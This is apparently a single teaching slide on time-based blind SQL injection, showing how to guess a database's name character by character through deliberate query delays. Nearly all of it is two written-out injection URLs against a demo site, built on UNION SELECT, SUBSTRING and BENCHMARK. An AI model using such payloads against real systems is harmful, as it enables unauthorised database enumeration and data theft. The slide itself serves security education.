 Time-Based Blind SQL Injection - 透過時間
延遲猜解資料庫名稱
• http://www.hackdemo.com/getUserLash.php?id=1+UNION+SEL
ECT+IF(SUBSTRING(db,1,1)=CHAR(1),BENCHMARK(5000000,E
NCODE('ENCODE','5s')),NULL),2,3,4+FROM+(SELECT+DATABAS
E()+as+db)+AS+tb
• …
• http://www.hackdemo.com/getUserLash.php?id=1+UNION+SEL
ECT+IF(SUBSTRING(db,1,1)=CHAR(104),BENCHMARK(5000000,
ENCODE('ENCODE','5s')),NULL),2,3,4+FROM+(SELECT+DATABA
SE()+as+db)+AS+tb
 